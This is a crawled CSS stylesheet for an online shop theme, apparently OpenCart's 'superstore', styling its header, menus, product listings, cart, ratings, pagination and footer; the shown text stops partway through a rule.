request_url: https://sale163.ru/catalog/view/theme/superstore/css/main.css
body_size: 14219
content:
@font-face {
    font-family: 'lato';
    src: url('../font/lato-bold-webfont.eot');
    }

@font-face {
    font-family: 'lato';
    src: url('../font/lato-bold-webfont.ttf') format('truetype'),
		 url('../font/lato-bold-webfont.woff') format('woff'),
         url('../font/lato-bold-webfont.svg') format('svg');
    font-weight: bold;
    font-style: normal;

}

@font-face {
    font-family: 'lato';
    src: url('../font/lato-regular-webfont.eot');
    }

@font-face {
    font-family: 'lato';
    src: url('../font/lato-regular-webfont.ttf') format('truetype'),
		url('../font/lato-regular-webfont.woff') format('woff'),
         url('../font/lato-regular-webfont.svg') format('svg');
    font-weight: normal;
    font-style: normal;

}

	*
{
	outline:none!important;
	max-height:999999px
}
	html,body
{
	font-family:'lato',Helvetica,Arial,sans-serif;
}

.navbar-static-top {
position: relative;
z-index: 1002;
}

.login-btn {
  text-align: center;
  padding-bottom: 10px;
}

.login-btn a.btn {
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
}

#menu .dropdown .dropdown-menu,
.navbar-static-top .dropdown-menu
	
{
border-radius: 0 0 4px 4px;
border: 0;
box-shadow: 0 2px 1px rgba(0, 0, 0, 0.15);
padding: 5px 0 5px 0;
margin-top: 0;
}

#menu a.main-category {
text-align: right;
display: block;
border-radius: 0 0 4px 4px!important;
padding: 3px 20px;
margin-bottom: -5px;
margin-top: 5px;
border-top: 1px solid rgba(0, 0, 0, 0.15);
}
.hv1 .navbar-inner .search-query {
background: #f3f3f3;
}


.hv2 {

}
.hv2 .hl2-phone i,
.hv2 .hl2-phone a,
.hv2 .hl2-phone b,
.hv2 .hl2-info a,
.hv2 .h-phone a:hover, 
.hv2 .h-phone a:focus {
  color: #fff;
}
.hv2 .navbar-inner {
  border: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.hv2 .navbar-static-top .nav>li>a,
.hv2 .navbar-static-top ,
.hv2 .h-phone a {
  color: #fff;
    text-shadow: none;
}
.hv2 .navbar-inner {
  background-color: rgba(0, 0, 0, 0.4);
}
.hv2 div#nav-search:after,
.hv2 .cart-header:after {
display: none;
}
.hv2 .cart-header {
  border: 0;
  box-shadow: none;
  border-radius: 20px;
  color: #fff;
  font-weight: bold;
}
.hv2 .navbar .nav li.dropdown>.dropdown-toggle .caret {
  border-top-color: #fff;
  border-bottom-color: #fff;
}
.hv2 .navbar-inverse .nav>li>a {
  font-size: 12px;
  font-weight: bold;
  text-shadow: none;
  border: 0;
}
.hv2 .h-phone b {
  font-weight: normal;
}
.hv2 .form-search .search-query {
    color: #fff;
	  -webkit-border-radius: 20px 0 0 20px!important;
  -moz-border-radius: 20px 0 0 20px!important;
  border-radius: 20px 0 0 20px!important;
}
.hv2 div#nav-search {
    border-radius: 20px;
	  box-shadow: none;
}
.hv2 .form-search .input-append .btn {
  -webkit-border-radius: 0 20px 20px 0!important;
  -moz-border-radius: 0 20px 20px 0!important;
  border-radius: 0 20px 20px 0!important;
}
.hv2 input:-moz-placeholder{
	color:#fff
}
.hv2 input:-ms-input-placeholder{
	color:#fff
}
.hv2 input::-webkit-input-placeholder{
	color:#fff
}
.hv2 li.dropdown.open>.dropdown-toggle {
  background-color: #000!important;
    color: #fff!important;
}
.hv2 .navbar .nav>li:hover>a {
  border-bottom-color: #000!important;
    background-color: #000!important;
}
.hv2 .navbar .nav>li:first-child a {
border-radius: 0;
}
.hv2 .tooltip.bottom .tooltip-arrow {
border-bottom-color: #000;
}
.hv2 .tooltip-inner {
  background-color: #000;
}
.hv2 .navbar .btn-navbar .icon-bar {
  background-color: #fff;
}



.hl3-menu{
  position: relative;
}
.hl3-menu .navbar-inner {
  background: none!important;
}
.hl3-dropdown{
  position: inherit;
}
.hl3-dropdown  .dropdown-menu {
margin-top: 38px!important;
}

.hl3-menu ul.nav {
  position: static;
}
.hl3-menu .navbar-inner {
  margin-top: 32px;
  position: initial;
}

.hl3-logo {
  float: left;
  margin-top: 25px;
  padding-right: 20px;
  z-index: 1;
  position: relative;
}
.hl3-dropdown hr {
  margin: 5px 0;
  border: 0;
}
.info-in-menu.dropdown-menu>li>a {
  color: inherit;
}
.hl3-menu .nav>li>a {
  padding: 8px 10px 7px;
}
.hl3-menu .nav>li>a{
  border-radius: 5px 5px!important;
}
.hl3-menu .nav>li>a.dropdown-toggle {
  border-radius: 5px 5px 0 0!important;
  font-size: 15px;
    text-transform: none;
}
.hv2 .navbar-inverse .hl3-menu  .nav>li>a {
  font-size: 15px;
  text-transform: none;
}
.hl3-info-in-menu .dropdown-menu,
.hl3-dropdown .dropdown-menu {
  border-top: 3px solid!important;
}
#menu .hl3-menu .dropdown-menu{
  border-radius: 4px;
}
.hv1 .hl3-menu .nav>li>a  .caret{
  border-top-color: #777!important;
  border-bottom-color: #777!important;
  -webkit-transition: all .2s ease;
  -moz-transition: all .2s ease;
  -o-transition: all .2s ease;
  transition: all .2s ease;
}
.hv1 .hl3-menu .nav>li:hover>a  .caret,
.hv1 .hl3-menu .nav>li.open>a  .caret{
  border-top-color: #fff!important;
  border-bottom-color: #fff!important;
}
.hv1 .hl3-menu .nav>li>a {
 color: #444;
  text-shadow: none;
  border: 0;
  font-weight: bold;
  text-transform: none;
font-size: 15px;
 }
.hv1 .navbar-inverse .nav>li:hover>a {
  color: #fff;
}

.navbar-inverse .nav>li>a {
	border-left: 0;
}


.navbar-search #nav-search {
  box-shadow: none;
}
.navbar-search #nav-search:after {
  display: none;
}
.navbar-search .search-query {
  border: 0;
  height: 24px;
  line-height: 24px;
  margin-top: 6px;
  -webkit-transition: all linear .2s;
  -moz-transition: all linear .2s;
  -o-transition: all linear .2s;
  transition: all linear .2s;
}
.navbar-search .search-query:focus {
width: 330px;
}

.hv2 .navbar-search .search-query {
  color: #fff;
}

.hl2-phone {
  position: absolute;
  top: 30px;
  left: 260px;
}
.hl2-phone b {
  line-height: 20px;
  font-size: 20px;
}
.hl2-phone i {
  border-radius: 50%;
    background: #fff;
  width: 36px;
  height: 36px;
  line-height: 36px;
  text-align: center;
  float: left;
  vertical-align: top;
  font-size: 20px;
  margin-right: 10px;
    position: relative;
	
}
.hl2-phone i:after {
  content: '';
  display: block;
  position: absolute;
  top: -3px;
  left: -3px;
  bottom: -3px;
  right: -3px;
  z-index: -1;
  border-radius: 50%;
  box-shadow: #C9CBCB 0 1px 0px,#FFF 0 1px 0 inset;
}
.hl2-phone a {
  display: inline-block;
  border-bottom: 1px dashed;
  position: relative;
  top: -5px;
  line-height: 19px;
}

.hl2-info {
  position: absolute;
  margin: 0;
  padding: 0;
  list-style: none;
  top: 26px;
  left: 510px;
  width: 230px;
}
.hl2-info  li{
display: inline-block;
}
.hl2-info a {
  border-bottom: 1px solid;
  margin: 0 5px;
}

.dropdown-menu #nav-search {
  margin-top: -5px;
  margin-bottom: -5px;
}
.hv1 .dropdown-menu #nav-search {
  box-shadow: none;
  border: 0;
}
.hv1 .dropdown-menu #nav-search:after {
  display: none;
}
.hv2 .dropdown-menu .search-query {
  *background: none!important;
    border-radius: 2px!important;
	  border-top-right-radius: 0!important;
}

.hv2 .dropdown-menu.search-in-menu {
border: 0!important;
}
.hv1 .search-in-menu .search-query {
  background: #fff;
  border-radius: 0 0 4px 4px!important;
}


.header
{
	height:100px;
	position:relative
}
.header-search
{
	position:absolute;
	left:374px;
	top:32px
}
.logo
{
	top:24px;
	position:absolute
}

	h1.logo
{
	position:absolute;
	padding:0;
	margin:0;
	top:32px
}
.header .cart
{
  z-index: 1001;
	position:absolute;
	right:0;
	top:32px
}

.header-btn-cart i
{
	font-size:17px;
	padding-right:5px
}
.cart-header
{
margin: 0;
padding: 0 10px;
float: left;
background: #FFF;
position: relative;
text-align: center;
line-height: 36px;
border-radius: 5px;
box-shadow: #C9CBCB 0 1px 0px,#FFF 0 1px 0 inset;
border: 0;
text-decoration: none;
}
.cart-header:after
{
	content:'';
	display:block;
	position:absolute;
	top:-3px;
	left:-3px;
	bottom:-3px;
	right:-3px;
	z-index:-1;
	border-radius:6px;
}
	div#nav-search
{
	margin:0;
	padding:0;
	float:left;
	position:relative;
	text-align:center;
	height: 36px;
	border-radius:5px;
	box-shadow:#C9CBCB 0 1px 0px,#FFF 0 1px 0 inset;
	border:0
}
	div#nav-search:after
{
	content:'';
	display:block;
	position:absolute;
	top:-3px;
	left:-3px;
	bottom:-3px;
	right:-3px;
	z-index:-1;
	border-radius:6px;
}

.h-phone
{
	line-height:36px;
	padding:0 10px;
	font-size:13px;
	text-shadow: 0 1px 0 #FFF;
}
.h-phone a
{
	margin-left:15px;
	border-bottom:1px dashed;
	text-decoration:none
}

.navbar-static-top i {

}

.form-search .input-append .search-query
{
	-webkit-border-radius:5px 0 0 5px;
	-moz-border-radius:5px 0 0 5px;
	border-radius:5px 0 0 5px;
	width:350px;
	border:0;
	padding:7px 15px;
	height: 36px;
	margin: 0;
	line-height:22px;
}

.form-search .input-append .btn
{
	-webkit-border-radius:0 5px 5px 0!important;
	-moz-border-radius:0 5px 5px 0!important;
	border-radius:0 5px 5px 0!important;
	padding:7px 12px
}
.header-btn-cart .btn-group>.btn:first-child
{
	margin-left:0;
	-webkit-border-top-left-radius:20px;
	-moz-border-radius-topleft:20px;
	border-top-left-radius:20px;
	-webkit-border-bottom-left-radius:20px;
	-moz-border-radius-bottomleft:20px;
	border-bottom-left-radius:20px
}
.header-btn-cart .btn-group>.dropdown-toggle
{
	-webkit-border-top-right-radius:20px;
	-moz-border-radius-topright:20px;
	border-top-right-radius:20px;
	-webkit-border-bottom-right-radius:20px;
	-moz-border-radius-bottomright:20px;
	border-bottom-right-radius:20px
}
	a
{
	cursor:pointer;
	color: #444;
	text-decoration: none;
}
	ul
{
	list-style:square
}
	[class^="icon-"],[class*=" icon-"]
{
	font-size:14px
}
.thumbnails>li
{
	display:inline-table;
	background:#FFF;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box
}
.input-append input.input-tiny
{
	width:30px
}
	h1.logo a
{
	font-size:32px;
	line-height:1;
	letter-spacing:-1px;
	text-decoration:none;
	text-shadow:0 1px 0 #FFF
}
	th.text-right,td.text-right
{
	text-align:right
}
	th.text-center,td.text-center
{
	text-align:center
}

.product
{
	background:#FFF;
	border-radius:5px;
	margin-bottom:30px;
	position:relative;

	-webkit-transition:all .1s linear;
	-moz-transition:all .1s linear;
	-o-transition:all .1s linear;
	transition:all .1s linear
}
.product.no-touch:hover
{
	position:relative;
}

.product .img
{

	text-align:center;
	margin:23px 0

}
.product .img a {
  display: block;
}
.product .img img {
  display: block;
}
.product .price
{
float: left;
}
.product .price .price-not-spec,.product-list .price .price-not-spec,.product-table .price .price-not-spec
{
font-weight: 700;
line-height: 30px;
display: block;
font-size: 16px;
}
.product .price .price-old,.product-list .price .price-old,.product-table .price .price-old, .wrap-set .price-old
{
color: #999;
font-size: 12px;
text-decoration: line-through;
line-height: 12px;
display: block;
}
.product .price .price-new,.product-list .price .price-new,.product-table .price .price-new,.wrap-set .price-new
{
font-weight: 700;
line-height: 18px;
display: block;
font-size: 16px;
}
.product .name
{
	overflow:hidden;
	text-overflow:ellipsis;
	text-overflow:-o-ellipsis-lastline;
	display:-webkit-box;
	-webkit-line-clamp:2;
	-webkit-box-orient:vertical;
	white-space:normal;
	height: 46px;
}

.product .rating
{
margin-top: -23px;
background: rgba(255,255,255,0.95);
}
.product .rating i,.product-list .rating i
{
	color:#FC0;
}
.product-info .rating i
{
	color:#FC0;
}
	i.icon-star.empty
{
	color:#DDD!important
}
.product .cart-btn
{
right: 15px;
position: absolute;
bottom: 15px;
}
.product.no-touch:hover .wishlist,.product-list.no-touch:hover .wishlist
{
display: block;
}
.product .wishlist,.product-list .wishlist
{
display: none;
float: right;
z-index: 10;
text-decoration: none;
}
.product.no-touch:hover .compare,.product-list.no-touch:hover .compare
{
display: block;
}
.product .compare,.product-list .compare
{
display: none;
float: right;
z-index: 10;
text-decoration: none;
  margin-top: 40px;
}
.product .wishlist a,
.product .compare a,
.product-list .wishlist a,
.product-list .compare a,
.product-table .compare a,
.product-table .wishlist a
{
display: block;
  position: absolute;
  text-align: center;
  line-height: 28px;
  width: 34px;
  height: 34px;
  right: 20px;
}
.product .wishlist a:hover,
.product .compare a:hover,
.product-list .wishlist a:hover,
.product-list .compare a:hover,
.product-table .compare a:hover,
.product-table .wishlist a:hover
{
}

.product-list
{
	background:#FFF;
	border-radius:5px;
	padding:15px;
	margin-bottom:30px;
	position:relative;
	-webkit-transition:all .1s linear;
	-moz-transition:all .1s linear;
	-o-transition:all .1s linear;
	transition:all .1s linear
}
.product-list:hover
{
	position:relative;
}
.product-list .left
{
	float:left;
	text-align:center
}
.product-list .right
{
	display:table
}
.product-list .img
{  
max-width: 240px;
	margin-right:30px
}
.product-list .rating
{
display: inline-block;
}
.product-list .name a
{
	font-weight:700;
	margin-bottom:10px;
	display:block;
	padding-right:60px
}
.product-list .description
{
	display:block
}
.product-list .price
{
	display:block;
	margin-bottom:10px
}
.product-list .cart-btn
{
	text-align:left;
	margin-top:15px
}
.product-table
{
	overflow:hidden;
	background:#FFF;
	border-radius:5px;
	position:relative;
	-webkit-transition:all .1s linear;
	-moz-transition:all .1s linear;
	-o-transition:all .1s linear;
	transition:all .1s linear
}
.product-table td
{
	vertical-align:middle;
	padding:10px
}
.product-table tr>td:first-child
{
	padding-left:20px
}
.product-table tr>td:last-child
{
	padding-right:20px
}
.product-table tr:first-child > td
{
	border-top:0
}
.product-table .wishlist a,.product-table .compare a
{
	text-decoration:none
}
.product-table .img
{
	width:70px
}
.product-table .cart-btn
{
  min-width: 140px;
  text-align: right;
}
.attribute th,.attribute td
{
	position:relative;
	padding:5px!important;
	line-height:23px;
	text-align:left;
	vertical-align:middle;
	border:0;
	background:#FFF;
	overflow:hidden
}
.attribute td:first-child:after
{
	content:'. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .';
	width:1000px;
	position:absolute;
	padding-left:10px
}
.box-category
{
	margin:-15px 0 -10px ;

}
.box-category ul
{
	margin:0;
	padding:0;
	list-style:none
}
.box-category ul>li>a
{
display: block;
padding: 8px 0;
border-top: 1px solid #EDEDED;
}
.box-category >ul>li:first-child>a
{
	border-top:0
}
.box-category ul>li>a.active,.box-category a.lvl2.active,.box-category a.lvl3.active,.box-category a.lvl4.active
{
	font-weight:700
}
.box-category a.lvl2
{
	border:none;
	padding: 0 0 5px 20px;
}
.box-category a.lvl3
{
	border:none;
	padding: 0 0 5px 25px;
}
.box-category a.lvl4
{
	border:none;
	padding: 0 0 5px 30px;
}
.dropdown-menu>.row .row a
{
	display:block;
	padding:3px 20px;
}
.navbar-inverse .lvl3
{
	padding-left:30px!important
}
.loading
{
	display:inline-block;
	width:10px;
	height:10px;
	margin-left:4px;
	margin-right:4px;
	background:url(../img/loading.gif) no-repeat center center
}
.table-product td
{
	vertical-align:middle;
	background:#FFF
}
.nav-tabs>.active>a,.nav-tabs>.active>a:hover,.nav-tabs>.active>a:focus
{
	background-color:#FFF
}
.tab-content
{
	background-color:#FFF
}
.stickers
{
	position:absolute;
	left:0;
	top:15px;
	z-index: 910;
}


.stickers div
{
padding: 0 10px;
font-size: 10px;
text-transform: uppercase;
font-weight: 700;
line-height: 20px;
margin-bottom: 5px;
text-align: center;
border-radius: 0 5px 5px 0;
color: #fff;
}
.s-latest
{
	background:#00C54E;
}
.s-sale
{
	background:#bbb;
}
.s-featured
{
	background:#FFCC00;
}
.s-bestseller
{
	background:#87e0fd;
}
	div#notification
{
	z-index:1005;
	position:fixed;
	top:0;
	left:0;
	width:100%
}
.text-error
{
	color:#E02673
}
.thumbnail
{
	background-color:#fff;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box
}
.thumbnails .grid-bottom
{
	position:relative
}
	fieldset
{
	margin-bottom:30px
}
	legend+.control-group
{
	margin-top:0
}
	#cart .thumbnail
{
	display:inline-block;
	vertical-align:top;
	margin-right:5px
}
	#cart .cart-detail
{
	display:inline-block;
	vertical-align:top
}
	#cart>.cart-block
{
	padding:3px 20px
}
.required
{
	color:red;
	font-weight:700
}
.wait
{
	margin-left:4px;
	margin-right:4px;
	display:inline-block
}
.help
{
	font-size:11px;
	line-height:16px
}

.span9.categories
{
	padding:20px;
	background:#FFF;
	margin-bottom:30px;
	border-radius:5px;
	-webkit-transition:all .1s linear;
	-moz-transition:all .1s linear;
	-o-transition:all .1s linear;
	transition:all .1s linear;
}
.span3.categories
{
	padding:20px;
	background:#FFF;
	border-radius:5px;
	text-align: center;
	-webkit-transition:all .1s linear;
	-moz-transition:all .1s linear;
	-o-transition:all .1s linear;
	transition:all .1s linear;
	position: relative;
	overflow: hidden;
}
.categories:hover
{
	position:relative;
}
.span9.categories .img
{
	float:left;
	margin-right:30px
}
.span3.categories .img
{
display: block;
}
.span9.categories .name
{
	display:block;
	font-weight:700;
}
.span3.categories .name
{
position: absolute;
font-weight: 700;
width: 100%;
left: 0;
bottom: 0;
padding: 10px 0;
background: #fff;
margin-bottom: 10px;
box-shadow: 0 -10px 10px #FFFFFF;
}
.span9.categories .description
{
	display:table
}
.pagination
{
	text-align:center
}
.pagination:before,.pagination:after
{
	display:table;
	line-height:0;
	content:""
}
.pagination:after
{
	clear:both
}
.pagination .links:after
{
	content:'';
	display:block;
	position:absolute;
	top:-3px;
	left:-3px;
	bottom:-3px;
	right:-3px;
	z-index:-1;
	border-radius:40px;
}
.pagination .links
{
	position:relative;
	background:#FFF;
	box-shadow:#C9CBCB 0 1px 0px,#FFF 0 1px 0 inset;
	display:inline-block;
	border-radius:20px
}
.pagination .links a,.pagination .links b
{
	float:left;
	padding:0 14px;
	line-height:34px;
	text-decoration:none;
	border-right:1px solid #EDEDED;
	border-left-width:0
}
.pagination .links b
{
	cursor:default
}
.pagination .links :first-child
{
	-webkit-border-radius:30px 0 0 30px;
	-moz-border-radius:30px 0 0 30px;
	border-radius:30px 0 0 30px
}
.pagination .links :last-child
{
	-webkit-border-radius:0 20px 20px 0;
	-moz-border-radius:0 20px 20px 0;
	border-radius:0 20px 20px 0;
	border-right:0
}
.pagination .results
{
	display:none
}
.cat-description
{
	margin-bottom:30px;
	text-shadow: 0 1px 0 #fff;
}
.product-info .left,.product-info .right
{
	position:relative;
	background:#FFF;
	margin-bottom:30px;
	border-radius:5px;
	  overflow: hidden;
}
.product-info .right {
padding: 20px;
}
.product-info .main-image
{
	float:left;
	width: 100%;
}

.product-info .main-image i.icon-zoom-in 
{
position: absolute;
bottom: 20px;
right: 20px;
font-size: 30px;
}

.product-info .main-thumb {
padding: 20px;
background: #fff;
border-radius: 5px;
}

.product-info .stickers div
{
padding: 2px 10px;
border-radius: 0 4px 4px 0;
font-size: 11px;
}
.product-info .images
{
float: right;
width: 100%;
*padding: 0 40px;
margin-bottom: 20px;
}

.images .thumb {
text-align: center;
cursor: pointer;
border: 1px solid #fff;
margin-bottom: 20px;
margin-left: 10px;
margin-right: 10px;
}

.thumb.slick-center {
border: 1px solid #EDEDED;
border-radius: 5px;
}

.images .slick-dots {
left: 0;
bottom: -15px;
}

.images .slick-dots li  {
width: 6px;
height: 6px;
box-shadow: none;
background-color: #CBCBCB;
margin: 0 5px;
}
.images  li.slick-active {
background-color: #444;
}



.product-info .images a
{
	display:block;
	text-align:center
}
.product-info .images .thumb img
{
	display:initial
}
.product-info .stock
{
	float:left;
	margin:20px 0
}
.product-info .stock span
{
	color:#888
}
.product-info .in.stock i
{
	color:#0B0;
	font-size:17px
}
.product-info  a.wishlist,.product-info a.compare
{
	float:left;
	margin:20px 0 20px 30px;
	display:block;
	text-decoration:none;
	border-bottom: 1px dashed ;
	line-height: 20px;
}

.product-info .quantity
{
	overflow:hidden
}
.product-info .manufacturer
{
	position:absolute;
	right:20px
}
.product-info .rating a
{
	margin-left:10px;
	text-decoration:none;
	border-bottom: 1px dashed ;
}
.product-info .rating
{
	margin-bottom:20px
}
.product-info .offer
{
	margin-bottom:20px
}
.offer .price-not-spec
{
	font-size:26px;
	font-weight:700;
	display:block;
	line-height:30px
}
.offer .price-new
{
	font-size:26px;
	font-weight:700;
	display:block
}
.offer .price-old
{
	color:#888;
	display:block
}
.product-info .reward
{

}

.product-info .short-description
{
	margin-top:20px;
	padding-bottom:20px;
	border-bottom:1px solid #EDEDED
}
.product-info .short-description a
{
	border-bottom:1px dashed;
	text-decoration:none
}
.product-info .buttons-product
{
	display:inline-block;
	float:right
}
.product-info .buttons-product button
{
	margin-left:20px
}
.social
{
	list-style:none;
	padding:0;
	margin:0 0 19px;
	height:22px
}
.social li
{
	height:22px;
	min-width:30px;
	margin-right:8px;
	overflow:hidden;
	display:inline-block;
	vertical-align:top;
	line-height:18px
}
.social img
{
	vertical-align:top
}
.tags
{
	margin-bottom:30px;
	text-shadow: 0 1px 0 #fff;
}
.tags a
{
	display:inline-block;
	padding: 0 5px;
	text-shadow: 0 1px 0 #fff;
}
.tags i
{
color: #999;
}
.controls.input-rating
{
	display:inline-block;
	margin-left:20px;
	height:30px
}
.input-rating:not(:checked) > input
{
	display:none
}
.input-rating i
{
	font-size:19px;
	padding:0 2px;
	line-height:35px
}
.input-rating:not(:checked) > label
{
	float:right;
	overflow:hidden;
	white-space:nowrap;
	cursor:pointer;
	color:#ddd
}
.input-rating > input:checked ~ label
{
	color:#FC0
}
.input-rating:not(:checked) > label:hover,.input-rating:not(:checked) > label:hover ~ label
{
	color:#FC0
}
.input-rating > input:checked + label:hover,.input-rating > input:checked + label:hover ~ label,.input-rating > input:checked ~ label:hover,.input-rating > input:checked ~ label:hover ~ label,.input-rating > label:hover ~ input:checked ~ label
{
	color:#FC0
}
.input-rating > label:active
{
	position:relative
}

.images-no-scroll
{
	float:left;
	width:100%;
	margin-top:20px
}
.images-no-scroll .thumb
{
	float:left;
	margin-right:20px
}
.images-no-scroll .thumb:last-child
{
	margin-right:0
}
.opt-quontity input
{
	padding:0;
	text-align:center;
	width:40px;
	font-weight:700
}
.products
{
	clear:both
}
.page-header > span
{
	font-weight:700;
	text-shadow: 0 1px 0 #fff;
}
.page-header
{
margin: 0 0 20px;
}

.page-header h1
{
	  margin: 0;
	text-shadow: 0 1px 0 #fff;
	
}
.box
{
	margin-bottom:30px;
	border-radius:5px
}
.box .box-news
{
	border-bottom:1px solid #EEE;
	margin-bottom:10px
}
.box .box-heading
{
	padding:10px 20px;
	background:#FFF;
	-webkit-border-radius:5px 5px 0 0;
	-moz-border-radius:5px 5px 0 0;
	border-radius:5px 5px 0 0;
	font-weight:700;
	border-bottom:1px solid #EDEDED;
}
.box .box-content
{
	background:#FFF;
	padding:20px;
	-webkit-border-radius:0 0 5px 5px;
	-moz-border-radius:0 0 5px 5px;
	border-radius:0 0 5px 5px;
	margin:0;
	list-style:none
}
.box-product:last-child
{
	border:0;
	padding-bottom:0
}
.box-product:first-child
{
	padding-top:0
}
.box-product
{
	overflow:hidden;
	border-bottom:1px solid #ededed;
	position:relative;
	padding:15px 0
}
.box-product .left
{
	float:left
}
.box-product .left img
{
	width:50px
}
.box-product .right
{
margin-left: 70px;
line-height: 18px;
}
.box-product .price-not-spec
{
	font-weight:700;
	display: block;
}
.box-product .price-old
{
	color:#999;
	font-size:12px;
	text-decoration:line-through;
	display: block;
}
.box-product .price-new
{
	font-weight:700;
	display: block;
}
.box-product .stickers div
{
	padding:0 5px;
	line-height:15px;
	margin:5px 0;
	font-size:8px
}
.box-product .rating
{
line-height: 12px;
}
.box-product .rating i
{
	color:#FC0;
	font-size:9px
}
.box-product .name
{
	overflow:hidden;
	text-overflow:ellipsis;
	text-overflow:-o-ellipsis-lastline;
	display:-webkit-box;
	-webkit-line-clamp:2;
	-webkit-box-orient:vertical;
	white-space:normal;
	max-height:46px;
}
.filter-group ul
{
	list-style:none;
	padding:0
}
.box-product .thumb
{
	display:block;
	margin-bottom:0;
	text-align:center;
	padding:10px 0
}

.sidebar-header
{
	border-bottom:0
}

.compare {
  overflow-y: auto;
}

.footer
{
	padding:20px 0
}
.footer-info_wrapper
{
	background:#FFF;
	margin-top:40px
}
.footer-info
{
	padding:20px 0
}
.footer-news
{
	padding-bottom:15px
}
.footer-news a
{
	display:block;
	font-weight:700;
}
.footer-news span
{
	display:block;
	color:#888
}
.footer-info p
{
	margin:0
}
.footer-news h4
{
	margin:0
}
.footer-info .carousel-news
{
	position:relative
}
.news-next,.news-prev
{
	position:absolute;
	top:-34px;
	width:30px;
	height:30px;
	line-height:26px;
	text-align:center;
	padding:0
}
.news-next
{
	right:10px
}
.news-prev
{
	right:45px
}
.newsletter .btn
{
font-size: 14px;
text-shadow: none;
}
.unsubscribe
{
	text-align:right
}
.unsubscribe a
{
	color:#666
}

.input-append.newsletter {
  padding-right: 61px;
    width: 100%;
	  margin-top: 5px;
}
.input-append.newsletter input {
  width: 100%;
  border-top-right-radius: 0px;
  border-bottom-right-radius: 0px;
}
form#subscribe {
  margin: 0;
}

	p.footer-contact
{
	margin-bottom:10px
}
.footer-contact.phone a
{
	border-bottom:1px dashed;
	text-decoration:none
}

.footer-info .accordion ul
{
	padding:0;
	margin:0;
	list-style:none
}

.accordion-body.collapse {
  height: auto;
  height: initial;
}

.footer ul,ul.payment
{
	list-style:none;
	padding:0;
	margin:0;
	margin-top:15px
}
.footer ul li
{
	display:inline-block;
	padding:0 5px
}
.footer ul li a
{
	color:#222
}
	ul.payment li
{
	display:inline-block
}








.map {
margin-bottom: 20px;
}


.vk_box
{
	overflow:hidden;
	margin-top:20px
}
	#vk_groups
{
	margin-top:-72px;
	margin-bottom:-35px;
}
.vk
{
	position:relative
}
	a.vk_href
{
	position:absolute;
	display:block;
	right:0;
	top:9px;
	text-decoration:none;
	color:#597DA3
}
.vk_href i
{
	font-size:22px
}
	#nav-search
{
	position:relative
}
	#ajax_search
{
	text-align:left;
	position:absolute;
	top:100%;
	left:0;
	display:block;
	z-index:1000;
	min-width:100%
}
.hr-shadow
{
	position:relative;
	overflow:hidden;
	height:25px;
	margin:20px 0 10px
}
.hr-shadow:after
{
	position:absolute;
	content:'';
	z-index:12;
	height:20px;
	top:-20px;
	left:50%;
	width:100%;
	margin-left:-50%;
	-webkit-border-radius:200px / 10px;
	-moz-border-radius:200px / 10px;
	border-radius:200px / 10px;
}
.module-header h4
{
	line-height:70px;
	height:70px;
	margin:0;
	font-size:20px;
	font-weight:700;
	text-shadow: 0 1px 0 #fff;
}
.dropdown.no-touch:hover .dropdown-menu,.btn-group.no-touch:hover .dropdown-menu
{
	display:block
}
.slideshow button i
{
	font-size:36px
}
.slideshow button
{
background: transparent;
box-shadow: none;
}
.slideshow button:after
{
display: none;
}
.autofilter-item + .autofilter-item
{
	padding-top:15px
}
.autofilter-item ul
{
	list-style:none;
	padding:0;
	margin:0
}
.autofilter-item ul li a
{
	color:#444;
	text-decoration:none
}
.autofilter-item ul li
{
	padding:4px 0
}

.autofilter.checkbox {
position: relative;
}
.info_total {
position: absolute;
  left: 100%;
  z-index: 1008;
  width: 100%;
  padding: 5px 15px;
    margin-top: -44px;
  background-color: #666;
  border-radius: 4px;
  color: #fff;
  text-shadow: 1px 1px 0 #000;
}
.info_total:after {
  top: 50%;
  left: -8px;
  margin-top: -8px;
  border-width: 8px 8px 8px 0;
  border-right-color: #666;
  content: '';
  position: absolute;
  border-style: solid;
}
.info_total a,
.info_total a:hover, 
.info_total a:focus
{
  color: #fff;
  border-bottom: 1px dashed;
}
.autofilter  .collapse{
  overflow: initial;
  overflow: visible;
}
.radio,.checkbox
{
	min-height:23px;
	padding-left:0;
	padding-right:10px;
	display:inline-block
}
.radio label,.checkbox label
{
	display:inline-block;
	cursor:pointer;
	position:relative;
	padding-left:25px;
	font-size:14px
}
.radio input[type=radio],.checkbox input[type=checkbox]
{
	display:none
}
.radio label:before,.checkbox label:before
{
	content:"";
	display:inline-block;
	width:18px;
	height:18px;
	margin-right:10px;
	position:absolute;
	left:0;
	top:3px;
	background-color:#EEE;
	box-shadow:inset 0 1px 2px 0 rgba(0,0,0,0.3),0 1px 0 0 rgba(255,255,255,0.8)
}
.radio label:before
{
	border-radius:9px
}
.checkbox label
{
	margin-bottom:0
}
.checkbox label:before
{
	border-radius:4px
}
.radio input[type=radio]:checked + label:before
{
	content:"\f111";
	color:#35BDEF;
	font-size:10px;
	text-align:center;
	line-height:19px;
	font-family:FontAwesome
}
.checkbox input[type=checkbox]:checked + label:before
{
	content:"\f00c";
	text-shadow:1px 1px 1px rgba(0,0,0,0.1);
	font-size:16px;
	color:#35BDEF;
	text-align:center;
	line-height:17px;
	font-family:FontAwesome
}
.checkbox.disabled
{
	position:relative
}
.checkbox.disabled:after
{
	z-index:55;
	content:'';
	position:absolute;
	background:#FFF;
	width:100%;
	height:100%;
	left:0;
	filter:progid:DXImageTransform.Microsoft.Alpha(opacity=50);
	-moz-opacity:.5;
	-khtml-opacity:.5;
	opacity:.5;
	top:0
}
.checkbox.agree
{
	display:inline-block;
	padding-right:20px
}


.radio.image-radio label:before {
width: 50px;
height: 50px;
border-radius: 4px;
box-shadow: none;
border: 3px solid #fff;
bottom: 0;
margin: 0;
-webkit-transition: all .1s linear;
-moz-transition: all .1s linear;
-o-transition: all .1s linear;
transition: all .1s linear;
}	
.radio.image-radio:hover label:before {
border: 3px solid #ededed;
}	
.radio.image-radio input[type=radio]:checked + label:before {
content: '';
border: 3px solid;
}
.radio.image-radio input[type=radio]:checked + label {
font-weight: bold;
}
.radio.image-radio label {
padding-left: 66px;
line-height: 56px;
-webkit-transition: all .1s linear;
-moz-transition: all .1s linear;
